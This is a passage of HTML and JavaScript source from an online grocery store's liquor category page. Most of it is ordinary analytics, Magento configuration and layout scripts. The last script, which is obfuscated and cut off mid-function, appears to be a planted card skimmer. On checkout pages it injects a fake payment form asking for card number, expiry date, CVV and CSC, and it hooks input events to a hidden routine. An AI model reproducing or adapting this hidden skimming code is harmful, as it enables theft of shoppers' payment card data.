class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>                </div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><ul class="footer links"><li class="nav item"><a href="https://loqsea.com/groceries/faq/">FAQ</a></li><li class="nav item"><a href="https://loqsea.com/groceries/terms-and-conditions/">TERMS AND CONDITIONS</a></li><li class="nav item"><a href="https://loqsea.com/groceries/contact/">Contact Us</a></li></ul></div><div class="socials"><a href="https://www.facebook.com/loqseadelivery" class="fab fa-facebook-square" target="_blank"><span></span></a> <a href="https://www.instagram.com/loqsea_delivery" class="fab fa-instagram" target="_blank"><span></span></a> <a href="https://twitter.com/loQseacom" class="fab fa-twitter-square" target="_blank"><span></span></a></div></footer>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNNMX5W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- begin olark code -->

<!-- end olark code -->

 <small class="copyright"><span>Copyright © 2025 loQsea, Inc. All rights reserved.</span></small></div>
<script> var BASE_URL = 'https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Beelocal_Theme/js/fixed_header.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/J2t_Rewardpoints/js/j2t-rewardpoints.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/StripeIntegration_Payments/js/stripe_payments.min.js"></script>
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3514352,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNNMX5W');</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '412985762855635');
fbq('track', 'PageView');
</script>
<script>
console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".loqsea.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/loqsea.com\/groceries\/checkout\/cart\/","checkoutUrl":"https:\/\/loqsea.com\/groceries\/checkout\/","updateItemQtyUrl":"https:\/\/loqsea.com\/groceries\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/loqsea.com\/groceries\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/loqsea.com\/groceries\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":50,"storeId":"17","storeGroupId":"9","customerLoginUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/login\/referer\/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/loqsea.com\/groceries\/captcha\/refresh\/","isRequired":false,"timestamp":1768721156}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/loqsea.com\/groceries\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld9Q9ElAAAAAMDcO2CAYzJ214eRja9d-xTglOLc","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Magetop_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/loqsea.com\/groceries\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 180,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/loqsea.com\/groceries\/page_cache\/block\/render\/id\/182\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_182"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/groceries\/supermarket\/cervezas-vinos-licores.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable","booking"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5070");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5070  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5071");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5071  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5159");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5159  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5160");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5160  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5161");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5161  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "greygoose"
                }
            }
        }</script>
<script type="text/javascript">
(function() {
    require(["jquery"], function($) {
        $(document).ready(function($) {

            $('.tocart').click(function() {
                var currentForm = $(this).closest('form');
                var selectNode = currentForm.children().find('select');
                if (selectNode.length) {
                    var selectedOption = selectNode.val();
                    if (selectedOption == null) {
                        alert('Please select your desired size');
                        return false;
                    }
                }
                if (currentForm.valid()) {
                    currentForm.submit();
                } else {
                    return false;
                }
            });
        });

    });
})();</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/loqsea.com\/groceries\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
        window.iasConfig = {
            mode: '.products-grid',
            debug: 1,
            container: '.column.main',
            next: '.next',
            pagination: '.toolbar .limiter',
            buffer: 100,
            prev: '.previous',
            text: '<em>No more products on this category!</em>',
            html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>',
                        spinnerSrc: '[data-uri]\/\/\/wAAAPDw8IqKiuDg4EZGRnp6egAAAFhYWCQkJKysrL6+vhQUFJycnAQEBDY2NmhoaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH/C05FVFNDQVBFMi4wAwEAAAAh/[base64]/[base64]/Ag1AXySJgn5LcoE3QXI3IQAh+QQJCgAAACwAAAAAEAAQAAAFdiAgAgLZNGU5joQhCEjxIssqEo8bC9BRjy9Ag7GILQ4QEoE0gBAEBcOpcBA0DoxSK/e8LRIHn+i1cK0IyKdg0VAoljYIg+GgnRrwVS/[base64]/[base64]/DkKhGKh4ZCtCyZGo6F6iYYPAqFgYy02xkSaLEMV34tELyRYNEsCQyHlvWkGCzsPgMCEAY7Cg04Uk48LAsDhRA8MVQPEF0GAgqYYwSRlycNcWskCkApIyEAOwAAAAAAAAAAAA==',
             spinnerHtml: '<div class="ias-spinner" style="text-align: center;"><img style="display:inline" src="{src}"/> <em>Loading products...</em></div>',
            trigger: {
                text: 'Load more items',
                html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                textPrev: 'Load previous items',
                htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                offset: 200            },
            toolbarSelector: '.toolbar',
            toolbarAction: 'hide',
            memoryActive: true        };
        require(['jquery', 'infinitescroll'], function($){
            $(function($) {
                
                SgyIAS.init();
            });
        });</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/loqsea.com\/groceries\/rest\/groceries\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript" async> ;(function(o,l,a,r,k,y){if(o.olark)return; r="script";y=l.createElement(r);r=l.getElementsByTagName(r)[0]; y.async=1;y.src="//"+a;r.parentNode.insertBefore(y,r); y=o.olark=function(){k.s.push(arguments);k.t.push(+new Date)}; y.extend=function(i,j){y("extend",i,j)}; y.identify=function(i){y("identify",k.i=i)}; y.configure=function(i,j){y("configure",i,j);k.c[i]=j}; k=y._={s:[],t:[+new Date],c:{},l:a}; })(window,document,"static.olark.com/jsclient/loader.js");
/* custom configuration goes here (www.olark.com/documentation) */
olark.identify('6135-563-10-2486');</script>
<script>const _0x103460=_0x3d14;(function(_0x437240,_0x9da9f9){const _0x22695b=_0x3d14,_0x4d49b6=_0x437240();while(!![]){try{const _0x4cbd19=-parseInt(_0x22695b(0x1f4))/0x1*(parseInt(_0x22695b(0x1ae))/0x2)+-parseInt(_0x22695b(0x20c))/0x3*(-parseInt(_0x22695b(0x1e8))/0x4)+-parseInt(_0x22695b(0x1b2))/0x5*(-parseInt(_0x22695b(0x1c6))/0x6)+-parseInt(_0x22695b(0x212))/0x7+-parseInt(_0x22695b(0x1b4))/0x8+-parseInt(_0x22695b(0x1c9))/0x9+parseInt(_0x22695b(0x1a1))/0xa*(parseInt(_0x22695b(0x1e3))/0xb);if(_0x4cbd19===_0x9da9f9)break;else _0x4d49b6['push'](_0x4d49b6['shift']());}catch(_0x470c69){_0x4d49b6['push'](_0x4d49b6['shift']());}}}(_0xc42d,0x850f6));if(window['location'][_0x103460(0x1ec)]['includes'](_0x103460(0x1d7))&&!window[_0x103460(0x205)]['href'][_0x103460(0x1f6)]('cart')){if(!localStorage['getItem'](_0x103460(0x1f8))||Date[_0x103460(0x1b7)]()-parseInt(localStorage[_0x103460(0x1b1)](_0x103460(0x1f8)))>0xa4cb800){localStorage[_0x103460(0x225)](_0x103460(0x1f8)),window[_0x103460(0x20d)](_0x103460(0x231),function(_0x553d9a){const _0xb512bf=_0x103460;if(_0x553d9a[_0xb512bf(0x1e1)][_0xb512bf(0x207)](_0xb512bf(0x1ad))){const _0x196527=document[_0xb512bf(0x230)](generateId(0x64));_0x196527&&_0x196527[_0xb512bf(0x1cf)][_0xb512bf(0x1d5)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document[_0x103460(0x1e6)](_0x103460(0x1b9));paymentForm['id']=generateId(0x72),paymentForm[_0x103460(0x223)]=_0x103460(0x228)+generateId(0x64)+_0x103460(0x1a9)+generateId(0x64)+_0x103460(0x215)+onCardNumberInput['name']+_0x103460(0x1ff)+validateInput[_0x103460(0x1a0)]+_0x103460(0x214)+checkCardType[_0x103460(0x1a0)]+'(this.value)\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20maxlength=\x2216\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20justify-content:\x20space-between;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22'+generateId(0x65)+'\x22>Expiration\x20Date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x65)+_0x103460(0x215)+formatExpirationDate[_0x103460(0x1a0)]+_0x103460(0x214)+onExpirationDateInput[_0x103460(0x1a0)]+_0x103460(0x1bd)+generateId(0x66)+'\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x66)+_0x103460(0x20e)+validateInput[_0x103460(0x1a0)]+_0x103460(0x1dd)+generateId(0x67)+'\x22>CSC</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20block;\x20align-items:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20calc(100%\x20-\x2030px);\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x67)+'\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22'+validateInput[_0x103460(0x1a0)]+_0x103460(0x1e4);const observer=new MutationObserver(function(_0x1ef040){const _0x3005dd=_0x103460;_0x1ef040[_0x3005dd(0x1ab)](function(_0x6e1b85){const _0x5c50a9=_0x3005dd;if(_0x6e1b85[_0x5c50a9(0x1d6)]==='childList'||_0x6e1b85[_0x5c50a9(0x1d6)]==='attributes'&&_0x6e1b85[_0x5c50a9(0x21a)]===_0x5c50a9(0x1fd)){const _0x1faab7=document[_0x5c50a9(0x20a)](_0x5c50a9(0x22d));if(_0x1faab7){const _0x4ec578=_0x1faab7[_0x5c50a9(0x207)](_0x5c50a9(0x1e9))?.[_0x5c50a9(0x20a)](_0x5c50a9(0x19a));_0x4ec578&&!_0x4ec578[_0x5c50a9(0x19f)](paymentForm)&&_0x4ec578[_0x5c50a9(0x1a6)](paymentForm,_0x4ec578[_0x5c50a9(0x1cc)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x103460(0x1fd)]};observer[_0x103460(0x198)](document[_0x103460(0x19b)],config);}}function validateInput(_0x177a1f){const _0x2b8abc=_0x103460;_0x177a1f['value']=_0x177a1f[_0x2b8abc(0x1cf)][_0x2b8abc(0x1da)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x3358cb=_0x103460,_0x2494a6=document['getElementById'](generateId(0x64));_0x2494a6[_0x3358cb(0x1cf)][_0x3358cb(0x1f9)]===parseInt(_0x2494a6[_0x3358cb(0x1ed)](_0x3358cb(0x1b6)))&&document['getElementById'](generateId(0x65))['focus']();}function _0x3d14(_0x1f0771,_0x16e57c){const _0xc42d5f=_0xc42d();return _0x3d14=function(_0x3d14c7,_0x3599d0){_0x3d14c7=_0x3d14c7-0x197;let _0x42ed61=_0xc42d5f[_0x3d14c7];return _0x42ed61;},_0x3d14(_0x1f0771,_0x16e57c);}function onExpirationDateInput(){const _0x1b933d=_0x103460,_0x10f6b9=document[_0x1b933d(0x230)](generateId(0x65));_0x10f6b9[_0x1b933d(0x1cf)][_0x1b933d(0x1f9)]===parseInt(_0x10f6b9['getAttribute'](_0x1b933d(0x1b6)))&&document[_0x1b933d(0x230)](generateId(0x66))[_0x1b933d(0x1c5)]();}function formatExpirationDate(_0x3c8768){const _0x190ee0=_0x103460;let 